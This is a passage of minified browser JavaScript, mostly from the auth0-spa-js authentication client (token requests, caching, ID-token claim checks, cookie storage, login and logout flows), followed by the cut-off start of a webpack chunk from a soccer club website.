"/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new 